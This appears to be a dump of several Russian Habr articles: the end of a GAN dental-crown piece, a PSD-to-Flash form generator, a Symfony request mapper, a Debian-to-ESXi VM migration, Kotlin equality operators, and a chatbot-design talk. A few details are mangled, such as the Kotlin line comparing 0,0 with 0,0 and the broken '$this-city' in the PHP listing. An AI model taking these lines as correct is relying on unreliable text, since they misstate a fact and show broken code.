Это важно — это ваш trade-off между стабильностью решения и используемыми ресурсами. Если вы потратите лишние 200 Мбайт видеопамяти, то (обычно) ничего не случится. Зато вы будете держать отдельную сеть для каждого зуба и тренировать ее по необходимости.
### Промежуточные итоги
Мы снова использовали **вспомогательные сети** и **ручной труд**:
* сортировали руками, разбили 10 тыс кейсов на «хорошие и плохие»;
* на результатах ручной сортировки учили вспомогательную сеть;
* массово просеивали еще не размеченные кейсы.
Ура, мы вышли в продакшн!
-------------------------
После всего, что сделали, мы вышли в продакшн. Это не совсем настоящий продакшн — группа Research & Production, но она создает 100 коронок в сутки.
*Примечание. На момент публикации статьи, генерирующие сети уже включены в настоящий продукт*.
Группа работает с мая — несколько тысяч коронок изготовлены именно GAN’ами. Техник нажимает кнопку и за 20 секунд генерируется образ коронки. Техник проверяет правильность формы, обычно подтягивает контакты, и отправляет на выпилку.
Мы получили существенный выигрыш по времени. Коронка готовится за 8-10 минут, а с привлечением GAN — за 4 минуты. GAN покрывает 80% кейсов — если технику не нравится, что GAN предложил, он моделирует коронку руками и тратит 8 минут.
Уроки
-----
**Оптимизация на конечного потребителя**. В процессе работы полезно думать о мерах, метриках, о loss-функции и корреляциях. Но вы все сделали правильно, если довели работу до конца и получили ожидаемый результат.
**Использование вспомогательных сетей.**
**Ручной труд.** В ML есть поговорка: **«**Знай свои данные». Используя ручной труд вы узнаете, что вообще находится в ваших данных. Ручной труд обычно бывает вознагражден, потому что вы «кормите» свою сеть именно тем, что надо.
**Баланс «качество — ресурсы»**. Если есть возможность, смещайтесь в сторону качества. Не жадничайте — добавлять столько сетей, сколько надо.
> Не за горами следующая конференция [Saint HighLoad++](https://www.highload.ru/spb/2020). **6 и 7 апреля в Санкт-Петербурге** мы обязательно снова услышим примеры использования нейросетей и машинного обучения в сложных продакшенах и, естественно, способы достижения высокой производительности. Если вы как раз хотите поделиться таким опытом — скорее [подавайте доклад](https://conf.ontico.ru/lectures/propose?conference=hl2020-spb), времени до дедлайна Call for Papers совсем мало. Или следите за анонсами докладов, которые мы вот-вот начнем утверждать в программу, в [рассылке](http://eepurl.com/VYVaf), чтобы вовремя решиться участвовать в конференции. | https://habr.com/ru/post/486028/ | null | ru | null |
# Полуавтоматическое создание форм для Adobe Flash, на основе Adobe Photoshop файлов
Как известно многим флешерам (и не только), создание простой формы на основе png ресурсов, в принципе не составляет труда, но что делать если эти формы постоянно меняются, корректируются и плодятся как грибы после дождя?
Что делать?
А делать мы будем вот что.
Мы будем превращать psd файл в интерактивную форму, с которой уже можно работать очень прозрачно и не задумываться о координатах и прочих дизайнерских вещах.
#### Используемые программы
* Adobe Photoshop CS5.5
* Adobe Flash Professional CS5.5
* python 2.6-2.7
* FlashDevelop 4.0.1 RTM
#### Идея
Основная идея не нова и освещалась например тут:
[Экспорт пользовательского интерфейса из Фотошопа](http://habrahabr.ru/blogs/gdev/135429/)
Я только расширяю ее до, практически, автоматического получения результата.
Алгоритм такой:
* Дизайнер делает с файлом что угодно его светлой душе, но придерживается некоторых правил именования и структурирования слоев
* Программист получает этот файл, пропускает его через парсер, и в конечном итоге получает .XML и .SWC файлы
* Подключает .SWC и .XML к проекту (если это не в первый раз происходит, то к проекту уже все подключено)
#### Подробнее
##### Photoshop. Правила именования и структурирования слоев.
Вообще говоря достаточно много мы можем сделать во время парсинга файла .PSD, например пробелы в начале и в конце имени слоя, пробелы в имени слоя, кирилица в имени слоя и т.п.
Сейчас я говорю только о правилах, при соблюдении которых мы получим форму с минимальным функционалом.
Будем делать такую форму:


Начнем сверху:
* **text\_custom\_cursor** — это слой в котором есть маркер для текста, в дальнейшем по этому названию мы получим доступ к маркеру и на основе его геометрических характеристик создадим текстовое поле.
* **text\_sound\_on\_off** — аналогично первому слою.
**Обратите внимание**, сами маркеры можно и не выгружать, так как данные о них есть в .XML, хотя я их сейчас выгружаю.
* **radio\_set\_cursor** — папка(set) которая в недрах AS3 превратится в radioButton
далее в ней находятся слои, с «говорящими» состояниями
**radio\_on
radio\_off
radio\_fon**
* **radio\_set\_sound
radio\_on
radio\_off
radio\_fon**
* **button\_set\_1** — папка(set) которая в недрах AS3 превратится в Button
далее в ней находятся слои, с «говорящими» состояниями
**b\_1\_up
b\_1\_over
b\_1\_down
b\_1\_fon**
* **button\_set\_2
b\_1\_up
b\_1\_over
b\_1\_down
b\_1\_fon**
**Обратите внимание**, состояния для двух radioButton и соответственно Button, имеют одинаковое название, а сами сеты разное. Это означает, что при выгрузке мы получим 2-а radioButton и соответственно Button, в XML виде, но ресурсы для них будут в единственном экземпляре, что важно!
Все остальное можно называть как угодно, но лучше это как-то упорядочить, по этому я называю их 'decor\_ + что угодно'
Вот в общем то и все по правилам.
##### Python. Выгрузка в .XML и .PNG
Почему python? Потому, что все, что можно автоматизировать, делаю на нем. Не стал использовать Gimp + python, потому что Gimp не поддерживает папки(set), а в них, так сказать и вся соль. Не стал использовать javaScript, из собственных, достаточно тяжело аргументируемых соображений (но можно сказать из-за скорости). В итоге я остановился на COM технологии. Подробности в исходниках. А в двух словах, выяснилось, что из-за того что GUI Photoshop обновляется при работе его скриптов, а через COM можно просто скрыть Photoshop и тогда скорость, заметно увеличивается.
##### JSFL. Упаковка всего этого в .SWC
При помощи простенького скрипта на JSFL упаковываю все .PNG в удобный для нас .SWC
Присоединяем библиотеку к проекту, обязательно устанавливаем в свойствах библиотеки 'Includet library'.
##### SWF. Загрузка формы
Для отображения формы используются три класса
1. Form.as — Собственно форма
2. InteractiveContainer.as — Интерактивный контейнер, который парсит имя слоя и создает соответствующий, интерактивный или не очень, элемент
3. ResourceLoaderFromForm.as — загрузчик графики из библиотеки или, как опция, по URL
##### BAT. Автоматизируем
Создаем файл, например, **psd\_parser\_habr.bat**
в него пишем
`@echo off
cls
python D:\main\FlashDevelop\habraForm\python\psd_parser.py %1
D:\main\FlashDevelop\habraForm\python\export_in_swc.jsfl`
Кладем его в надежное место. Создаем еще одну ссылку «Открыть с помощью», для файлов .psd, и указываем psd\_parser\_habr.bat в качестве программы на открытие. Теперь можно любой файл .PSD 'открыть' этим батником, и получить из него ресурсы в виде .SWC и .XML
Я не стал приводить тут какой-либо код, в связи с тем, что он есть в проекте, есть несколько нюансов, но они тоже, расписаны в проекте.
Для тех кому лень самому писать, могут взять код из исходников, другим, достаточно идеи.
Можно еще много рассуждать на эту тему, критиковать код, и подход, 'централизировать' настройки всего этого зоопарка и прочая и прочая. И наверняка так и будет, но цель данной заметки, лишь в том, что-бы показать как минимальными средствами, получить вполне себе, хороший результат.
Вот собственно и все. Результат.

Скачать [Проект на FD4 с Google Docs](https://docs.google.com/open?id=0ByTTV6WGk9iEMGM2NDY4NzgtMTllNS00MWJhLWIzODAtZmY1NzUxOTNkNjFj)
**UPD.** Во избежание нюансов модифицировал арт. | https://habr.com/ru/post/138559/ | null | ru | null |
# Symfony: обработка запросов в API

Я думаю, для многих не секрет, что компонент Form плохо подходит для работы в API,
каждый изобретает свой велосипед на замену, одним из таких велосипедов я решил поделиться. На звание “лучшего решения” я не претендую, но если мое решение кому-нибудь окажется полезно, либо я получу новые знания – будет очень здорово.
В нашей API каждый запрос обрабатывается с помощью модели, не важно это сущность доктрины или просто класс. Поэтому решение построено вокруг аннотаций внутри этих моделей.
Модель может выглядеть примерно так:
**Листинг модели**
```
php
namespace Common\Model;
use Common\Constraint as AppAssert;
use Symfony\Component\Validator\Constraints as Assert;
use Troytft\DataMapperBundle\Annotation\DataMapper;
class PostsFilter
{
/**
* @DataMapper(type="string")
*/
protected $query;
/**
* @DataMapper(type="entity", options={"class": "CommonBundle:City"})
* @Assert\NotBlank
*/
protected $city;
/**
* @return mixed
*/
public function getCity()
{
return $this-city;
}
/**
* @param mixed $value
*/
public function setCity($value)
{
$this->city = $value;
return $this;
}
/**
* @return string
*/
public function getQuery()
{
return $this->query;
}
/**
* @param string $value
*/
public function setQuery($value)
{
$this->query = $value;
return $this;
}
}
```
Аннотация принимает следующие параметры:
— **name** (не обязательный параметр, имя поле в запросе)
— **type** (не обязательный параметр, тип поля, возможные значения: string, integer, float, boolean, timestamp, array, entity, array\_of\_entity)
— **groups** (не обязательный параметр, scope запроса, нужно, если одна и та же модель используется в разных местах, но с разным набором полей)
А теперь то, как это выглядит в контроллере:
```
/** @var Request $request */
$request = $this->get('request');
$data = $request->getRealMethod() == 'GET' ? $request->query->all() : $request->request->all();
/** @var DataMapperManager $manager */
$manager = $this->get('data_mapper.manager');
$model = $manager
->setGroups($groups)
->setValidationGroups($validationGroups)
->setIsClearMissing($clearMissing)
->setIsValidate(true)
->handle($model, $data);
```
Менеджер сам смаппит все данные на модель, запустит валидацию и если она не пройдет – выбросит исключение.
Если же говорить про реальное использование, то весь код контроллера выносится в базовый контроллер, и внутри реальных экшенов кода становится крайне мало:
```
public function createAction()
{
$user = $this->getUser();
$entity = $this->save($this->handleRequest(new Common\Entity\Blog\Post($this->getUser())));
$this->getNotificationManager()->notifyModerators($entity);
return $entity;
}
```
Код проекта:
— github: [github.com/Troytft/data-mapper](https://github.com/Troytft/data-mapper)
— packagist: [packagist.org/packages/troytft/data-mapper-bundle](https://packagist.org/packages/troytft/data-mapper-bundle) | https://habr.com/ru/post/281875/ | null | ru | null |
# Перенос виртуальной машины Debian из облака в ESXi
Несколько лет во французском облаке Scaleway у меня крутилась виртуалка на Debian 10. Там LAMP-стэк, несколько сайтов и несколько сервисов в docker. После того, как я переоборудовал свой десктоп под [homelab](https://habr.com/ru/post/699372/), было решено перенести эту виртуалку на свой bare-metal гипервизор ESXi 7.0. Понятно, что воссоздать виртуальную машину можно было бы вручную путем переноса конфигов. Но там много чего работало, и я уже не до конца помнил, что именно, поэтому в приоритете были варианты с выкачиваем образа всей машины.
Как выгрузить образ средствами самого провайдера я не нашел, поэтому пошел другим путем. Позже я выяснил, что получить образ все-таки можно. Однако мое решение получилось более или менее толковым, поэтому я расскажу о нем, а в конце упомяну, какой еще у меня оказывается был вариант.
Забираем образ
--------------
Для создания виртуальной машины из живого сервера у VMware есть бесплатная утилита - VMware Standalone Converter. Скачать ее можно на сайте компании, но для этого потребовалась бы регистрация, поэтому я взял дистрибутив на рутрекере.
Утилита работает только под Windows. Интерфейс у нее [интуитивно понятный](https://www.nakivo.com/blog/vmware-p2v-linux-conversion-comprehensive-walkthrough/), однако сразу после ввода всех реквизитов исходного сервера она выдала ошибку: «The destination does not support EFI firmware.» Выяснилось, что Standalone Converter не поддерживает импорт виртуальных машин Debian, и ругается он завуалировано именно на это. Однако ограничение можно преодолеть, если заставить конвертер думать, что импортируется Ubuntu.
С этой целью я поменял id и номер версии в `/etc/os-releases` следующим образом:
```
PRETTY_NAME="Debian GNU/Linux 10 (buster)"
NAME="Debian GNU/Linux"
VERSION_ID="20.04"
VERSION="10 (buster)"
VERSION_CODENAME=buster
ID=ubuntu
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
```
После этого импорт дойдет до 97% и конвертер все равно выдаст ошибку, но это неважно - машина уже будет в ESXi и все, что нам останется, это переконфигурировать ее вручную.
Делаем машину загружаемой
-------------------------
Лучше всего скачать Debian Live CD и подключить его к нашей новой виртуалке. С него можно запустить shell в Rescue Mode. Плюс здесь в том, что в режиме восстановления Live CD автоматически монтирует имеющиеся жесткие диски.
Дальше можно пройти [долгий путь](https://www.frakkingsweet.com/moving-debian-10-from-hyper-v-to-esxi/) с редактированием grub.cfg и fstab для того, чтобы виртуальная машина начала загружаться. Однако добившись старта загрузки ядра, я обнаржил, что имеющиеся в системе ядра linux заточены под работу в облаке, и загрузка все равно застрянет на позднейших этапах (в моем случае на строке Clocksource tsc unstable). В ходе же замены ядра все необходимые обновления конфигураций выполнятся автоматически. Таким образом, загрузившись с Live CD можно сразу переходить к обновлению ядра.
Самый простой вариант – обновление через пакетный менеджер:
```
apt-cache search linux-image
sudo apt install linux-image-
```
В конце установки произойдет изменение grub.cfg и после перезагрузки машина заработает как того и хотелось. В дальнейшем никаких проблем с ней замечено не было.
Возможный альтернативный вариант
--------------------------------
Уже когда все работало, я выяснил, что созданный моим облачным провайдером образ виртуалки можно скинуть в Object Storage. Образ будет в формате qcow (используется QEMU). Оттуда его можно скачать, и судя по [инструкциям](https://www.vinchin.com/en/blog/convert-qcow2-to-vmdk.html) сконвертировать в vmdk. Я не пробовал, но по-видимому машина также сначала получится незагружаемой, и последняя часть этой инструкции все равно пригодится. | https://habr.com/ru/post/699604/ | null | ru | null |
# Проверка на равенство в Kotlin
> **Для будущих учащихся на курсе** [**"Kotlin Backend Developer"**](https://otus.pw/W5h4/) **подготовили перевод полезного материала.
>
> Также приглашаем посмотреть открытый урок по теме** [**"Kotlin multiplatform: Front/Back на одном языке".**](https://otus.pw/5Olo/)
>
>

---
В языке Kotlin существует три способа проверки на равенство:
**Первый способ — сравнение структур (==)**
Оператор `==` в Kotlin позволяет сравнивать данные, содержащиеся в переменных. Однако в Java этот оператор используется для сравнения ссылок двух переменных.
В случае пользовательских классов `==` можно использовать для сравнения содержимого data-классов. В остальных случаях этот оператор сравнивает ссылки.
**Второй способ — сравнение ссылок (===)**
Оператор `===` в Kotlin используется для сравнения ссылок двух переменных. Однако в случае примитивов `===` является эквивалентом `==`, то есть выполняет проверку значений.
**Третий способ — метод** `equals`
Метод `equals` выполняет в Kotlin ту же функцию, что и `==`.
Однако между методом `equals` и оператором `==` возникает разница в случае сравнения переменных типа `Float` и `Double`. Если при сравнении переменных типа `Float` и `Double` с помощью `==` применяется стандарт *IEEE 754*, то в случае с `equals` это не так, поэтому при использовании `equals` считается, что:
* NaN равен самому себе;
* NaN больше, чем любой другой элемент, включая `POSITIVE_INFINITY`;
* 0,0 меньше, чем 0,0.
Рассмотрим примеры ниже, чтобы лучше понять, как происходит сравнение в разных случаях.
#### 1. Сравнение примитивов
```
val firstInt = 5
val secondInt = 5
println(firstInt == secondInt) // true
println(firstInt === secondInt) // true
println(firstInt.equals(secondInt)) // true
```
В случае примитивных типов данных сравниваются содержащиеся в них значения.
#### 2. Сравнение примитивов в обертке
```
val firstInt = Integer(5)
val secondInt = Integer(5)
println(firstInt == secondInt) // true
println(firstInt === secondInt) // false
println(firstInt.equals(secondInt)) // true
```
Здесь `firstInt` и `secondInt` имеют разные ссылки. Поэтому сравнение ссылок (`===`) возвращает результат `false`. При проверке равенства структуры и использовании метода `equals` проверяется только содержимое. Следовательно, результатом проверки будет `true`, поскольку значение обеих переменных равно `5`.
#### 3. Сравнение объектов пользовательских классов
```
class Student(val name : String)
val student1 = Student(“Jasmeet”)
val student2 = Student(“Jasmeet”)
println(student1 === student2) // false
println(student1 == student2) // false
println(student1.equals(student2)) // false
println(student1.name === student2.name) // true
println(student1.name == student2.name) // true
println(student1.name.equals(student2.name)) // true
```
В данном случае `student` не является ни примитивом, ни оберткой, поэтому во всех случаях сравниваются ссылки, а не содержимое. Однако при сравнении строковых литералов содержимое сравнивается так же, как и в Java.
#### Чтобы сравнение содержимого работало, нужно иметь дело с data-классом.
```
data class Student(val name : String)
val student1 = Student(“Jasmeet”)
val student2 = Student(“Jasmeet”)
println(student1 === student2) // false
println(student1 == student2) // true
println(student1.equals(student2)) // true
```
#### 4. Сравнение отрицательного и положительного нуля
```
val negativeZero = -0.0f
val positiveZero = 0.0f
println(negativeZero == positiveZero) // true
println(negativeZero.equals(positiveZero)) // false
```
Как уже упоминалось, при сравнении отрицательного нуля и положительного нуля с использованием оператора `==` применяется стандарт IEEE 754. В результате возвращается значение `true`. При использовании же метода `equals` этот стандарт не применяется, поэтому возвращается значение `false`.
Использованные материалы: <https://kotlinlang.org/docs/reference/equality.html>
---
> [**Узнать подробнее о курсе**](https://otus.pw/W5h4/) **"Kotlin Backend Developer".**
>
> [**Посмотреть открытый урок**](https://otus.pw/5Olo/) **по теме "Kotlin multiplatform: Front/Back на одном языке".**
>
>
---
[**ЗАБРАТЬ СКИДКУ**](https://otus.pw/EipQ/) | https://habr.com/ru/post/532270/ | null | ru | null |
# Чат-боты — отстой

Друзья, мы предлагаем вашему вниманию сокращённый перевод [любопытного выступления](https://jaxenter.com/machine-learning-chatbots-160563.html), посвящённого проблематике создания чат-ботов: каковы особенности этой задачи, какие трудности встают на пути разработчиков и как их можно решать. А ещё мы попросили прокомментировать этот материал эксперта Центра машинного обучения «Инфосистемы Джет». Его мнение вы найдёте в конце статьи.
Не социальные сети, не мобильные приложения, а обмен сообщениями — это новая и очень важная тенденция. Сегодня интенсивность обмена сообщениями растёт в геометрической прогрессии, и по объёму данных этот способ общения обогнал социальные сети ещё где-то в начале 2015 года. Например, Facebook сосредотачивается на сообщениях и собирается задвинуть всё остальное, что связано с вашей страницей в этой соцсети — ленту новостей и прочее — куда-то далеко на задворки.
Сегодня благодаря смартфонам мир завоевали сенсорные интерфейсы. И, похоже, следующим шагом станет пользовательский интерфейс чата, в котором у вас будет голосовой или текстовый чат-бот.
Давайте поговорим о том, какие сложности приходится преодолевать — и придётся преодолеть в будущем — разработчикам полноценных чат-ботов.
Что нам говорят аналитики
-------------------------
Gartner утверждает, что к 2022 году 70 % всех взаимодействий с клиентами будет происходить через какую-нибудь разновидность ИИ. Предполагается, что даже количество голосовых обращений в компании снизится на 10 %. Как минимум, при звонках пользователей в компании в 60 % случаев участие человека не требуется. А в остальных случаях люди будут участвовать лишь на каком-то этапе процесса, вероятно, непосредственно общаться с пользователями.
Согласно результатам других исследований, рынок чат-ботов будет расти в геометрической прогрессии. И речь идет не только об обслуживании клиентов, но и о продажах и маркетинге. Исследователи считают, что чат-боты смогут заменить 6 % рабочей силы во всём мире. Это означает, что почти 200 миллионам человек придется искать новую, более интересную работу.

Наконец, аналитики считают, что использование чат-ботов может сэкономить 7 триллионов долларов в год во всем мире.
Намерения и выражения
---------------------
Два года назад я ненавидел чат-боты, а сегодня они мне нравятся, потому что я их разрабатываю. Но многие сегодня их по-прежнему не любят. Почему же чат-боты так плохи?
Мне кажется, причины их несовершенства можно разделить на две группы: одна относится к сфере ИИ, а вторая группа связана с людьми. Но поскольку я инженер и не слишком силён в психологии и прочих темах, относящихся к самим пользователям, то говорить будут только об ИИ.
В первую очередь нам нужно задаться вопросом: как чат-боты распознают, что им говорят пользователи? С распознаванием связано два ключевых понятия. Каково **намерение** пользователя, его цель? Например, человек получил счёт за услуги на огромную сумму и хочет знать, почему так много. Он обращается в службу поддержки клиентов, его намерение в том, чтобы получить ответ на свой вопрос. Такой пользователь может использовать несколько **выражений**; он может спросить: «Почему мой счёт такой большой?»; «Что случилось?»; «Что не так с моим счётом?»; «Почему я должен платить так много?» Эти понятия очень широко используются в сфере создания чат-ботов.
Как распознать намерения и выражения?
-------------------------------------
Раньше чат-боты вычленяли ключевые слова. Скажем, если в тексте от пользователя было слово «счёт», то обращение, вероятно, относится к службе биллинга. Но ведь пользователь может сказать: «*Я увидел в счёте, что у меня, вероятно, была неправильная подписка*». Этому человеку не интересен счёт, он хочет другую подписку. И приходится изобретать всевозможные правила-костыли.
Но пользователь может перевернуть предложение и сказать: «*Я думаю, что у меня неправильная подписка, так как я заметил что-то не то в моем счёте*». И ваши костыли уже не работают! И вы расширяете эти правила, громоздя новые слои костылей.
Подобные правила не работают идеально, и разработчики тратили слишком много времени на доработку. Дальнейшего прогресса удалось добиться только благодаря машинному обучению. В сфере понимания естественного языка (Natural Language Understanding, NLU) существует отдельное направление, которое работает над этой задачей.
При этом NLU является составной частью обработки естественного языка (Natural Language Processing, NLP) — этот термин описывает всё, что связано с пониманием и генерированием речи. Понимание того, о чём тебе говорят кто-то говорит — это, по сути, классификация выражений по принадлежности к определённому намерению.
Трудности определения намерений
-------------------------------
Одна из основных проблем заключается в существовании «плохих» выражений. Чтобы обучить алгоритмы, нужно сгенерировать свои собственные выражения намерений. Например, у вас есть такие примеры:
**Почему мой счёт такой** большой?
**Почему мой счёт такой** дорогой?
**Почему** сумма в **моем счёте такая** большая?
Их можно использовать в качестве входных данных для обучения систем NLU и NLP. Эти предложения очень похожи, они начинаются с «Почему...». Также все предложения содержат слова «мой счёт», поэтому можно использовать простое правило смены порядка, например, о наличии словосочетания «мой счёт». Кроме того, каждый раз упоминается слово «так», и можно предположить, что оно относится именно к обсуждению счёта. Если вы не объясняли алгоритму, что именно имеет значение при определении такого рода намерений, то ваша система NLP будет работать плохо.
В предложении «*С какой стати я должен платить намного больше, чем обычно?*» нет ни одного из выделенных выше слов. Система NLP не сможет понять, что предложение принадлежит к этой группе, если только у вас нет единого намерения. Но если намерений несколько, то ситуация становится очень сложной.
Разнообразие выражений
----------------------
Итак, нам нужен очень разнообразный набор выражений. Сгенерировать их — задача непростая. Для этого я разработал свою стратегию диверсификации.
`Разнообразие синонимов → Разнообразие порядка слов`
Одна часть системы NLP управляет разнообразием синонимов, и ещё одна часть обрабатывает разнообразие порядка слов. Большинство NLP-систем состоят из двух основных блоков:
* Word2Vec, преобразующий распознаваемые слова в векторное представление.
* Свёрточная нейронная сеть (СНС) или рекуррентная нейронная сеть (РНС), обрабатывающая порядок слов.
Особенности Word2Vec позволяют ему узнавать определённые свойства слов, и в результате слова, схожие по смыслу, окажутся близки друг к другу. Отложим по оси «размер» транспортные средства:

И если вы сделали всё правильно, то сможете распределить эти сущности по ещё одной оси — среда, для которой предназначен этот вид транспорта.
Для обучения системы вам нужно знать, какое разнообразие актуально для вашей задачи, а какое не актуально. Допустим, вам нужно перевезти что-то действительно большое, и способ перевозки не имеет значения. Тогда, вероятно, будет допустимо такое разнообразие:

В другом случае, размер может не иметь значения, лишь бы доставлялось по суше.
Word2Vec преобразует слова в векторное представление. Затем это представление передаётся нейросети, которая изучает порядок слов.
Моя стратегия довольно простая. Сначала создаём много предложений. В случае со счётом нас интересуют не синонимы, а только порядок слов.
Почему мой счёт такой большой?
Мой счёт такой большой!
В моем счёте возмутительная сумма!
Слово «счёт» находится в разных местах предложения. Мы пытаемся сгенерировать как можно больше примеров с различным порядком слов, не заботясь о том, как бы выразить одну мысль разными словам.
Затем нужно добавить синонимы разнообразия. Допустим, в первом предложении вместо «*почему*» можно сказать «*как так получилось,...*», «*объяснить мне, почему...*» или «*скажите, как так произошло, что...*», а затем можно закончить предложение любым другим вариантом. Например, «*Объясните мне, почему ваш чек такой громадный*».

Создаём список синонимов, разрешённых в этом контексте, пишем сценарий для генерирования выражений, и получаем хороший обучающий датасет. А далее нужно явным образом сказать системе, какие синонимы разрешены в этом контексте.
Совершенствование
-----------------
> Мне кажется, многие компании забывают о том, что получившегося чат-бота необходимо совершенствовать.
Возьмём предложение: «*Как так получилось, что мне нужно платить намного больше, чем обычно?*» Эти слова не входят в мои синонимы, и порядок слов отличается от использованных ранее. Не нужно добавлять это предложение в качестве другого выражения. Сначала посмотрите, существует ли такой порядок слов, и если нет, то просто добавьте предложение как новый порядок слов, а затем добавьте синонимы. Таким образом, вы получите очень разнообразный набор выражений.
Оценка разнообразия выражений
-----------------------------
Как узнать, насколько хорошо всё работает? Можно поэкспериментировать с объединением векторных представлений слов в кластеры упрощённых выражений, и оценить, насколько они разнообразны.

Метрика очень простая: мы подсчитываем количество кластеров и делим его на количество выражений. В среднем, самые разнообразные выражения имеют уровень примерно 50 %.
Очевидно, что если разнообразие ниже 20 %, то вы работаете не очень хорошо. С другой стороны, если разнообразие выше 80 %, то выражения, вероятно, не связаны друг с другом, и алгоритму очень трудно найти хорошее сочетание.
Точность распознавания
----------------------
Оценка обучения (train score) означает, насколько точно работает система на обучающем датасете. Это не очень интересно, потому что вы получите лишь оценку вашего обучающего датасета. И что делать дальше, непонятно.
В этой ситуации вас должно интересовать то, какие выражения классифицированы неправильно. Где всё пошло не так?
У предложения «*Я увидел в счёте, что у меня, наверное, неправильная подписка*» высокая вероятность быть неправильно классифицированным даже с примерами, которые я показал выше.
> И если вы видите, что предложение неправильно классифицировано, то нужно выяснить, как улучшить ситуацию.
Word2Vec и рекуррентную нейросеть часто считают чёрными ящиками, их очень трудно интерпретировать. Но всё же есть один не слишком сложный способ. Отдельно для каждого слова мы добавляем шум. И начав менять какое-то слово, вы увидите, насколько чувствительным становится определение этого конкретного слова.
Так мы поступаем с каждым словом в предложении: добавляем шум в вектор и прогоняем его через алгоритм. Если результат получается таким же, то алгоритм это слово не интересует. Если после добавления шума результат становится совершенно другим, то, вероятно, это слово очень актуально.
Проанализировав таким образом чувствительность, вы сможете понять, что намерение было определено ошибочно, например, из-за слова «счёт». Или, если в предложении есть только слова «почему...», то, возможно именно они привели к такому определению намерения. Если всё дело в слове «счёт», то у вас есть несколько вариантов:
* Удалить это выражение, и ваше неправильно классифицированное выражение исчезнет.
* Либо в группе выражений, связанных с подпиской, вы просто добавляете больше выражений со словом «счёт», чтобы система начала «понимать», что эти два слова могут встречаться вместе. И, исходя из контекста, вы должны выяснить, что происходит, независимо от того, идёт ли речь о счёте или о подписке.
* Или, наоборот, вы можете добавить больше выражений, связанных со «счётом», но не содержащих его, чтобы система стала менее чувствительной к «счёту».
Разговорные потоки
------------------
> Следующее, чему тоже мало кто уделяет внимание, — это разговорные потоки (conversational flow). Как люди используют ваш бот? Как они работают с ним? Что происходит в разговоре? Что делают большинство пользователей?

На этой схеме представлено развитие разговора. Видно, что этот поток используется чаще всего, что многим людям нравится эта часть бота. Но важнее увидеть, где в разговоре возникают моменты, из-за которых люди перестают пользоваться ботом: что-то спрашивают, а потом внезапно уходят.
Анализ эмоций
-------------
Важно стараться понять, что люди чувствуют, когда общаются с вашим чат-ботом. Для этого мы используем анализ эмоций. Если вы можете понять, что 60 % или больше пользователей чувствуют недовольство после общения с чат-ботом, то с этим необходимо что-то делать. Я не думаю, что какая-либо диалоговая платформа учитывает такую информацию.

Довольно часто негативные эмоции вызывают предложения, которые не выглядят негативными — они просто были выучены чат-ботом на основе эмодзи. Если у вас в датасете есть саркастическое предложение, то оно может означать всё, что угодно. Бот не должен считать, что оно связано с плохой эмоцией, потому что выражение может быть нейтральным.
Примеры использования
---------------------
> Когда стоит использовать чат-боты? Когда вашим клиентам нужен быстрый ответ, или они не хотят висеть в очереди на телефоне, прежде чем появится оператор, готовый помочь им.
Если не хватает персонала, то почему бы не воспользоваться чат-ботом, чтобы быстро ответить на основные или частые вопросы?
> Также очень важно выяснить, на какую сферу вашей деятельности приходится большая часть затрат, потому что тогда вы сможете сэкономить немало денег, если передадите эту сферу чат-ботам.
Роботы — не лучшие собеседники с точки зрения эмоциональности. Если вы звоните в службу спасения, то хотите получить прямой ответ. Но если у вас проблемы с автомобилем или небольшая авария, вы звоните в автосервис и не хотите долго ждать на линии, то можете просто сказать: «У меня лопнула шина», что-то типа того. Конечно, я не имею в виду небольшие аварии или несчастные случаи с большим количеством раненых, в таких ситуациях чат-боты использовать нельзя.
И хочу затронуть ещё один аспект: оценка того, подходит ли чат-бот для конкретной задачи. Многие из наших клиентов приходят к нам и говорят: «*У нас есть такая форма на сайте, почему бы не передать её чат-боту?*» Но мы работаем с формами уже много лет, и считаем, что они очень эффективны.
> Формы очень просты, и люди знают, как с ними работать. Зачем превращать форму в чат-бот? Какая-то часть взаимодействия с пользователем подходит для чат-бота, но иногда лучше просто заполнить форму, потому что это намного проще.
Но бывают и другие ситуации.
Например, если графический интерфейс не слишком удобен для поиска информации, то выходом может стать разговорный пользовательский интерфейс. Конечно, если у вас есть «плохие» выражения, то чат-бот не будет работать. И обычно такие выражения генерируются человеком.
Самое главное — это дизайн разговора. Этой теме посвящена целая конференция VoiceCon. Дизайн разговора должен быть очень строгим. А если вы сделаете хороший дизайн, то вам может сойти с рук не очень качественный ИИ. И это довольно печально, поскольку вызывает сбои в чат-ботах.
Полезные советы
---------------
Наверное, многие из вас встречали всплывающие окна на сайтах: «Здравствуйте. Могу ли я вам чем-то помочь?» или «Я вижу, что ты пытаешься отправить письмо. Позволь мне помочь тебе!»
> Не ставьте чат-боты на главной странице. НЕ ДЕЛАЙТЕ ЭТОГО.
Такие боты можно использовать лишь в более мягкой форме, если они не занимают всю страницу. Тогда люди начинают использовать бота, потому что он может помочь вам найти ответы. Кроме того, поскольку вы ограничиваете сферу действия бота, его становится легче разрабатывать. При этом вы не докучаете людям ботом, который им в данный момент не нужен.
Люди склонны персонализировать чат-бота. Им не нравятся нарочитые роботы.
> Персонализируйте своего чат-бота! Даже если вы каждый раз говорите своим клиентам, что это робот, всё равно придайте ему некоторые индивидуальные черты.
Если вы менеджер отеля, то, быть может, вам нужен очень формальный чат-бот, который говорит как дворецкий: «Да, сэр», «Спасибо, сэр». А если вы телекоммуникационная корпорация, и разрабатываете тарифные планы для молодежи, то лучше использовать что-то типа: «Эй, чувак, как дела?»
> Всегда помните о том, кто является вашей аудиторией.
Если будете аккуратными и последовательными, то чат-бот больше понравится вашим клиентам. Соблюдайте согласованность на протяжении всего разговорного потока, ведь часто в начале всё идёт хорошо, а через некоторое время беседа становится очень роботизированной.
> Очень важно, чтобы ваш чат-бот общался в духе сотрудничества. И огромное значение имеет то, как он представляется в самом начале.
Человек открыл вашего чат-бота по какой-то причине. Объясните сразу пользователю, что можете сделать чат-бот. Кроме того, управляйте ожиданиями пользователя: говорите, что вы бот, потому что некоторые ошибки ему будут простительны.
> Не используйте слишком общих фраз. Не спрашивайте: «Чем я могу вам помочь?»
Таких ботов я обычно прошу: «*Помоги мне выиграть в лотерею*», или что-то в этом роде. Так что пусть бот общается ясно и просто.
> Действительно важно — и трудно — обрабатывать передачу инициативы в разговоре.
Когда мы общаемся друг с другом, то используем визуальные сигналы, позволяющие нам понять: «*Теперь моя очередь говорить*». Но в чате это реализовать довольно сложно. Нужно дать понять пользователю, что сейчас бот ждёт, что ему напишет человек. Например, он заказал бургер, и бот можете спросить: «*Хотите ещё картошку фри?*»
> Очень важно использовать в ботах «человеческий» язык.
